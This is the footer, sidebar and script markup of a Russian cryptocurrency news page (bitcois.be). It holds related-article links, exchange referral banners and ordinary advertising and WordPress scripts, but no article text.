                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-0447105148397010" data-ad-slot="5575592712"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-0447105148397010" data-ad-slot="5575592712"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

        </div>


        <footer>
                        
            <div class="td-post-source-tags td-pb-padding-side">
                                            </div>

                        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Предыдущая статья</span><a href="http://bitcois.be/mining/maining-v-kitae-ostanetsia-pribylnym-daje-pri-padenii-kyrsa-bitkoina-na-50.html">Майнинг в Китае останется прибыльным даже при падении курса биткоина на 50%</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Следующая статья</span><a href="http://bitcois.be/news/yorren-baffet-predrekaet-krah-kriptovalut.html">Уоррен Баффет предрекает крах криптовалют</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="http://bitcois.be/author/bitcois">admin</a></span></div>	        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="admin"></span><meta itemprop="datePublished" content="2018-01-11T11:54:53+00:00"><meta itemprop="dateModified" content="2018-01-11T11:56:32+03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="http://bitcois.be/news/obozrevatel-blokov-blockexplorer-pereimenovyvaet-bitcoin-cash-v-bitkoin.html"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="/wp-content/logo-btc.png"></span><meta itemprop="name" content="Биткоис"></span><meta itemprop="headline " content="Обозреватель блоков BlockExplorer переименовывает Bitcoin Cash в биткоин"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://bitcois.be/wp-content/uploads/2018/01/58e07843af1d2596246c2d77c2f57e21.jpg"><meta itemprop="width" content="600"><meta itemprop="height" content="355"></span>        </footer>

    </article> <!-- /.post -->

    <script>var block_td_uid_5_696af1220bbaf = new tdBlock();
block_td_uid_5_696af1220bbaf.id = "td_uid_5_696af1220bbaf";
block_td_uid_5_696af1220bbaf.atts = '{"limit":3,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"\u0412\u0441\u0435","color_preset":"","border_top":"","class":"td_uid_5_696af1220bbaf_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_5_696af1220bbaf_rand","tdc_css_class_style":"td_uid_5_696af1220bbaf_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":4222,"live_filter_cur_post_author":"1","block_template_id":""}';
block_td_uid_5_696af1220bbaf.td_column_number = "3";
block_td_uid_5_696af1220bbaf.block_type = "td_block_related_posts";
block_td_uid_5_696af1220bbaf.post_count = "3";
block_td_uid_5_696af1220bbaf.found_posts = "1568";
block_td_uid_5_696af1220bbaf.header_color = "";
block_td_uid_5_696af1220bbaf.ajax_pagination_infinite_stop = "";
block_td_uid_5_696af1220bbaf.max_num_pages = "523";
tdBlocksArray.push(block_td_uid_5_696af1220bbaf);
</script><div class="td_block_wrap td_block_related_posts td_uid_5_696af1220bbaf_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_5_696af1220bbaf" ><h4 class="td-related-title"><a id="td_uid_6_696af1220f7d3" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_5_696af1220bbaf" href="#">СХОЖИЕ СТАТЬИ</a><a id="td_uid_7_696af1220f7da" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_5_696af1220bbaf" href="#">БОЛЬШЕ ОТ АВТОРА</a></h4><div id=td_uid_5_696af1220bbaf class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://bitcois.be/news/kriptoindustriya-uverenno-vnedryaetsya-v-povsednevnuyu-zhizn.html" rel="bookmark" title="Криптоиндустрия уверенно внедряется в повседневную жизнь"><img width="238" height="178" class="entry-thumb" src="http://bitcois.be/wp-content/uploads/2022/02/cryptocom-arena-238x178.jpg" srcset="http://bitcois.be/wp-content/uploads/2022/02/cryptocom-arena-238x178.jpg 238w, http://bitcois.be/wp-content/uploads/2022/02/cryptocom-arena-80x60.jpg 80w, http://bitcois.be/wp-content/uploads/2022/02/cryptocom-arena-100x75.jpg 100w, http://bitcois.be/wp-content/uploads/2022/02/cryptocom-arena-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px" alt="Криптоиндустрия уверенно внедряется в повседневную жизнь" title="Криптоиндустрия уверенно внедряется в повседневную жизнь"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://bitcois.be/news/kriptoindustriya-uverenno-vnedryaetsya-v-povsednevnuyu-zhizn.html" rel="bookmark" title="Криптоиндустрия уверенно внедряется в повседневную жизнь">Криптоиндустрия уверенно внедряется в повседневную жизнь</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://bitcois.be/news/vrachi-ispolzuyut-blokchejn-tehnologiyu-dlya-hraneniya-meditsinskih-zapisej.html" rel="bookmark" title="Врачи используют блокчейн технологию для хранения медицинских записей"><img width="238" height="178" class="entry-thumb" src="http://bitcois.be/wp-content/uploads/2021/11/blockchejn-dlja-mediciny-238x178.jpg" srcset="http://bitcois.be/wp-content/uploads/2021/11/blockchejn-dlja-mediciny-238x178.jpg 238w, http://bitcois.be/wp-content/uploads/2021/11/blockchejn-dlja-mediciny-80x60.jpg 80w, http://bitcois.be/wp-content/uploads/2021/11/blockchejn-dlja-mediciny-100x75.jpg 100w, http://bitcois.be/wp-content/uploads/2021/11/blockchejn-dlja-mediciny-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px" alt="Врачи без ограничений используют технологию блокчейн" title="Врачи используют блокчейн технологию для хранения медицинских записей"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://bitcois.be/news/vrachi-ispolzuyut-blokchejn-tehnologiyu-dlya-hraneniya-meditsinskih-zapisej.html" rel="bookmark" title="Врачи используют блокчейн технологию для хранения медицинских записей">Врачи используют блокчейн технологию для хранения медицинских записей</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://bitcois.be/news/mastercard-zapuskaet-kriptovalyutnye-platezhnye-karty.html" rel="bookmark" title="Mastercard запускает криптовалютные платежные карты в Азиатско-Тихоокеанском регионе"><img width="238" height="178" class="entry-thumb" src="http://bitcois.be/wp-content/uploads/2021/11/mastercard-kriptokarty-238x178.jpg" srcset="http://bitcois.be/wp-content/uploads/2021/11/mastercard-kriptokarty-238x178.jpg 238w, http://bitcois.be/wp-content/uploads/2021/11/mastercard-kriptokarty-80x60.jpg 80w, http://bitcois.be/wp-content/uploads/2021/11/mastercard-kriptokarty-100x75.jpg 100w, http://bitcois.be/wp-content/uploads/2021/11/mastercard-kriptokarty-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px" alt="Mastercard запускает криптовалютные платежные карты" title="Mastercard запускает криптовалютные платежные карты в Азиатско-Тихоокеанском регионе"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://bitcois.be/news/mastercard-zapuskaet-kriptovalyutnye-platezhnye-karty.html" rel="bookmark" title="Mastercard запускает криптовалютные платежные карты в Азиатско-Тихоокеанском регионе">Mastercard запускает криптовалютные платежные карты в Азиатско-Тихоокеанском регионе</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_696af1220bbaf" data-td_block_id="td_uid_5_696af1220bbaf"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_5_696af1220bbaf" data-td_block_id="td_uid_5_696af1220bbaf"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">ОСТАВЬТЕ ОТВЕТ <small><a rel="nofollow" id="cancel-comment-reply-link" href="/news/obozrevatel-blokov-blockexplorer-pereimenovyvaet-bitcoin-cash-v-bitkoin.html#respond" style="display:none;">Отменить ответ</a></small></h3><form action="http://bitcois.be/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Комментарий:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Имя:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Электронная почта:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Веб-Сайт:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Опубликовать Комментарий" /> <input type='hidden' name='comment_post_ID' value='4222' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="192"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Рекомендуем биржу</span></h4>			<div class="textwidget"><p><a style="display: block!important;" href="https://accounts.binance.com/ru/register?ref=B5ZYFJ0T" target="_blank" rel="nofollow noopener"><br />
<img style="display: block!important;" title="Binance - лучшая биржа, присоединяйтесь" src="http://bitcois.be/wp-content/uploads/2021/11/binance-partner-sidebar.jpg" alt="Binance - лучшая биржа" border="0" /><br />
</a></p>
<p><a style="display: block!important;" href="https://exmo.me/?ref=577083" target="_blank" rel="nofollow noopener"><br />
<img style="display: block!important;" title="EXMO bitcon banner" src="https://exmo.com/static/img/affiliate/affiliate2_ru.png" alt="EXMO affiliate program" border="0" /><br />
</a></p>
</div>
		</aside><div class="td_block_wrap td_block_8 td_block_widget td_uid_8_696af12224bda_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_8_696af12224bda" ><script>var block_td_uid_8_696af12224bda = new tdBlock();
block_td_uid_8_696af12224bda.id = "td_uid_8_696af12224bda";
block_td_uid_8_696af12224bda.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"\u041d\u0435\u0434\u0430\u0432\u043d\u0435\u0435","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_8_696af12224bda_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_8_696af12224bda_rand","tdc_css_class_style":"td_uid_8_696af12224bda_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_8_696af12224bda.td_column_number = "1";
block_td_uid_8_696af12224bda.block_type = "td_block_8";
block_td_uid_8_696af12224bda.post_count = "5";
block_td_uid_8_696af12224bda.found_posts = "2339";
block_td_uid_8_696af12224bda.header_color = "#";
block_td_uid_8_696af12224bda.ajax_pagination_infinite_stop = "";
block_td_uid_8_696af12224bda.max_num_pages = "468";
tdBlocksArray.push(block_td_uid_8_696af12224bda);
</script><h4 class="block-title"><span class="td-pulldown-size">Недавнее</span></h4><div id=td_uid_8_696af12224bda class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack">
        <div class="td-module-thumb"><a href="http://bitcois.be/news/kriptoindustriya-uverenno-vnedryaetsya-v-povsednevnuyu-zhizn.html" rel="bookmark" title="Криптоиндустрия уверенно внедряется в повседневную жизнь"><img width="100" height="75" class="entry-thumb" src="http://bitcois.be/wp-content/uploads/2022/02/cryptocom-arena-100x75.jpg" srcset="http://bitcois.be/wp-content/uploads/2022/02/cryptocom-arena-100x75.jpg 100w, http://bitcois.be/wp-content/uploads/2022/02/cryptocom-arena-80x60.jpg 80w, http://bitcois.be/wp-content/uploads/2022/02/cryptocom-arena-180x135.jpg 180w, http://bitcois.be/wp-content/uploads/2022/02/cryptocom-arena-238x178.jpg 238w, http://bitcois.be/wp-content/uploads/2022/02/cryptocom-arena-765x580.jpg 765w" sizes="(max-width: 100px) 100vw, 100px" alt="Криптоиндустрия уверенно внедряется в повседневную жизнь" title="Криптоиндустрия уверенно внедряется в повседневную жизнь"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://bitcois.be/news/kriptoindustriya-uverenno-vnedryaetsya-v-povsednevnuyu-zhizn.html" rel="bookmark" title="Криптоиндустрия уверенно внедряется в повседневную жизнь">Криптоиндустрия уверенно внедряется в повседневную жизнь</a></h3>
            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-02-08T17:21:37+00:00" >08.02.2022</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack">
        <div class="td-module-thumb"><a href="http://bitcois.be/news/vrachi-ispolzuyut-blokchejn-tehnologiyu-dlya-hraneniya-meditsinskih-zapisej.html" rel="bookmark" title="Врачи используют блокчейн технологию для хранения медицинских записей"><img width="100" height="75" class="entry-thumb" src="http://bitcois.be/wp-content/uploads/2021/11/blockchejn-dlja-mediciny-100x75.jpg" srcset="http://bitcois.be/wp-content/uploads/2021/11/blockchejn-dlja-mediciny-100x75.jpg 100w, http://bitcois.be/wp-content/uploads/2021/11/blockchejn-dlja-mediciny-80x60.jpg 80w, http://bitcois.be/wp-content/uploads/2021/11/blockchejn-dlja-mediciny-180x135.jpg 180w, http://bitcois.be/wp-content/uploads/2021/11/blockchejn-dlja-mediciny-238x178.jpg 238w" sizes="(max-width: 100px) 100vw, 100px" alt="Врачи без ограничений используют технологию блокчейн" title="Врачи используют блокчейн технологию для хранения медицинских записей"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://bitcois.be/news/vrachi-ispolzuyut-blokchejn-tehnologiyu-dlya-hraneniya-meditsinskih-zapisej.html" rel="bookmark" title="Врачи используют блокчейн технологию для хранения медицинских записей">Врачи используют блокчейн технологию для хранения медицинских записей</a></h3>
            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-18T16:16:57+00:00" >18.11.2021</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack">
        <div class="td-module-thumb"><a href="http://bitcois.be/news/mastercard-zapuskaet-kriptovalyutnye-platezhnye-karty.html" rel="bookmark" title="Mastercard запускает криптовалютные платежные карты в Азиатско-Тихоокеанском регионе"><img width="100" height="75" class="entry-thumb" src="http://bitcois.be/wp-content/uploads/2021/11/mastercard-kriptokarty-100x75.jpg" srcset="http://bitcois.be/wp-content/uploads/2021/11/mastercard-kriptokarty-100x75.jpg 100w, http://bitcois.be/wp-content/uploads/2021/11/mastercard-kriptokarty-80x60.jpg 80w, http://bitcois.be/wp-content/uploads/2021/11/mastercard-kriptokarty-180x135.jpg 180w, http://bitcois.be/wp-content/uploads/2021/11/mastercard-kriptokarty-238x178.jpg 238w" sizes="(max-width: 100px) 100vw, 100px" alt="Mastercard запускает криптовалютные платежные карты" title="Mastercard запускает криптовалютные платежные карты в Азиатско-Тихоокеанском регионе"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://bitcois.be/news/mastercard-zapuskaet-kriptovalyutnye-platezhnye-karty.html" rel="bookmark" title="Mastercard запускает криптовалютные платежные карты в Азиатско-Тихоокеанском регионе">Mastercard запускает криптовалютные платежные карты в Азиатско-Тихоокеанском регионе</a></h3>
            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-18T14:15:28+00:00" >18.11.2021</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack">
        <div class="td-module-thumb"><a href="http://bitcois.be/news/ozhidayut-vosstanovlenie-eth.html" rel="bookmark" title="Быки ETH ожидают восстановление ключевого уровня &#8212; ралли на $ 5 тыс."><img width="100" height="75" class="entry-thumb" src="http://bitcois.be/wp-content/uploads/2021/11/ozhidaem-eth-5000-100x75.jpg" srcset="http://bitcois.be/wp-content/uploads/2021/11/ozhidaem-eth-5000-100x75.jpg 100w, http://bitcois.be/wp-content/uploads/2021/11/ozhidaem-eth-5000-80x60.jpg 80w, http://bitcois.be/wp-content/uploads/2021/11/ozhidaem-eth-5000-180x135.jpg 180w, http://bitcois.be/wp-content/uploads/2021/11/ozhidaem-eth-5000-238x178.jpg 238w" sizes="(max-width: 100px) 100vw, 100px" alt="Ожидаем ETH на 5000" title="Быки ETH ожидают восстановление ключевого уровня &#8212; ралли на $ 5 тыс."/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://bitcois.be/news/ozhidayut-vosstanovlenie-eth.html" rel="bookmark" title="Быки ETH ожидают восстановление ключевого уровня &#8212; ралли на $ 5 тыс.">Быки ETH ожидают восстановление ключевого уровня &#8212; ралли на $ 5...</a></h3>
            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-18T14:07:33+00:00" >18.11.2021</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack">
        <div class="td-module-thumb"><a href="http://bitcois.be/news/obnovlenie-bitcoin-taproot-spotovyj-etf.html" rel="bookmark" title="Обновление Bitcoin Taproot запускается, первый спотовый ETF отклонен"><img width="100" height="75" class="entry-thumb" src="http://bitcois.be/wp-content/uploads/2021/11/bitcoin-taproot-100x75.jpg" srcset="http://bitcois.be/wp-content/uploads/2021/11/bitcoin-taproot-100x75.jpg 100w, http://bitcois.be/wp-content/uploads/2021/11/bitcoin-taproot-80x60.jpg 80w, http://bitcois.be/wp-content/uploads/2021/11/bitcoin-taproot-180x135.jpg 180w, http://bitcois.be/wp-content/uploads/2021/11/bitcoin-taproot-238x178.jpg 238w" sizes="(max-width: 100px) 100vw, 100px" alt="Обновление Bitcoin Taproot" title="Обновление Bitcoin Taproot запускается, первый спотовый ETF отклонен"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://bitcois.be/news/obnovlenie-bitcoin-taproot-spotovyj-etf.html" rel="bookmark" title="Обновление Bitcoin Taproot запускается, первый спотовый ETF отклонен">Обновление Bitcoin Taproot запускается, первый спотовый ETF отклонен</a></h3>
            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-18T13:59:03+00:00" >18.11.2021</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="td_block_template_1 widget widget_calendar"><h4 class="block-title"><span>Календарь</span></h4><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Январь 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Понедельник">Пн</th>
		<th scope="col" title="Вторник">Вт</th>
		<th scope="col" title="Среда">Ср</th>
		<th scope="col" title="Четверг">Чт</th>
		<th scope="col" title="Пятница">Пт</th>
		<th scope="col" title="Суббота">Сб</th>
		<th scope="col" title="Воскресенье">Вс</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td id="today">17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Предыдущий и следующий месяцы" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="http://bitcois.be/2022/02">&laquo; Фев</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></aside>                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </div>
    </div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
			
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-footer_top td_uid_9_696af1223bdee_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-0447105148397010" data-ad-slot="3987178877"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-0447105148397010" data-ad-slot="3987178877"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-0447105148397010" data-ad-slot="3987178877"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

		</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span4">
			<div class="td_block_wrap td_block_text_with_title td_block_widget td_uid_10_696af1223c227_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_10_696af1223c227" ><h4 class="block-title"><span class="td-pulldown-size">О сайте</span></h4><div class="td_mod_wrap td-pb-padding-side">Все материалы на данном сайте взяты из открытых источников и предоставляются исключительно в ознакомительных целях. Права на материалы принадлежат их владельцам. Администрация сайта ответственности за содержание материала не несет.</div></div>		</div>

		<div class="td-pb-span4">
			<aside class="td_block_template_1 widget widget_nav_menu"><h4 class="block-title"><span>Рубрики</span></h4><div class="menu-menu-3-container"><ul id="menu-menu-4" class="menu"><li id="menu-item-182" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first td-menu-item td-normal-menu menu-item-182"><a href="http://bitcois.be/news">Новости</a></li>
<li id="menu-item-183" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-183"><a href="http://bitcois.be/article">Статьи</a></li>
<li id="menu-item-184" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-184"><a href="http://bitcois.be/exchange">Биржи</a></li>
<li id="menu-item-185" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-185"><a href="http://bitcois.be/mining">Майнинг</a></li>
<li id="menu-item-186" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-186"><a href="http://bitcois.be/market">Технологии и рынок</a></li>
<li id="menu-item-3007" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3007"><a href="http://bitcois.be/coinmarket">Маркет</a></li>
</ul></div></aside>		</div>

		<div class="td-pb-span4">
			<aside class="td_block_template_1 widget widget_block"><p align="center"><font color="#ffffff">ПОЖИЗНЕННАЯ СКИДКА 10% НА КОМИССИЮ ЗА ПРОДАЖИ НА BINANCE</font></p>
<p><a href="https://accounts.binance.com/ru/register?ref=B5ZYFJ0T"><img src="http://bitcois.be/wp-content/uploads/2021/11/binance-partner.jpg" <="" a=""></a></p></aside>		</div>
	</div>
</div>

    <!-- Sub Footer -->
            <div class="td-sub-footer-container td-container td-container-border ">
            <div class="td-pb-row">
                <div class="td-pb-span8 td-sub-footer-menu">
                    <div class="td-pb-padding-side">
                        <div class="menu-menu-2-container"><ul id="menu-menu-5" class="td-subfooter-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-164"><a href="http://bitcois.be/about">О сайте</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-162"><a href="http://bitcois.be/sitemap">Карта сайта</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-163"><a href="http://bitcois.be/feedback">Обратная связь</a></li>
</ul></div>                    </div>
                </div>

                <div class="td-pb-span4 td-sub-footer-copy">
                    <div class="td-pb-padding-side">
                        &copy; 2017 <a href="http://bitcois.be">Bitcois</a> - портал про криптовалюту                    </div>
                </div>
            </div>
        </div>
        </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">ЧИТАЙТЕ ТАКЖЕ</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://bitcois.be/news/kriptoindustriya-uverenno-vnedryaetsya-v-povsednevnuyu-zhizn.html" rel="bookmark" title="Криптоиндустрия уверенно внедряется в повседневную жизнь"><img width="300" height="160" class="entry-thumb" src="http://bitcois.be/wp-content/uploads/2022/02/cryptocom-arena-300x160.jpg" alt="Криптоиндустрия уверенно внедряется в повседневную жизнь" title="Криптоиндустрия уверенно внедряется в повседневную жизнь"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="http://bitcois.be/news/kriptoindustriya-uverenno-vnedryaetsya-v-povsednevnuyu-zhizn.html" rel="bookmark" title="Криптоиндустрия уверенно внедряется в повседневную жизнь">Криптоиндустрия уверенно внедряется в повседневную жизнь</a></h3>
            <div class="meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-02-08T17:21:37+00:00" >08.02.2022</time></span>                <div class="td-module-comments"><a href="http://bitcois.be/news/kriptoindustriya-uverenno-vnedryaetsya-v-povsednevnuyu-zhizn.html#respond">0</a></div>            </div>

            
        </div>

                            </div>
                </div>

    <!--

        Theme: Newsmag by tagDiv.com 2017
        Version: 4.0 (rara)
        Deploy mode: deploy
        
        uid: 696af12252474
    -->

    <script type="text/javascript"><script type="text/javascript">
    (sc_adv_out = window.sc_adv_out || []).push(
        {
            id : "502039",
            domain : "n.tckn-code.com"
        }
    );
</script>
<script type="text/javascript" src="//st-n.tckn-code.com/js/adv_out.js"></script></script><script type='text/javascript' src='http://bitcois.be/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='http://bitcois.be/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"http:\/\/bitcois.be\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
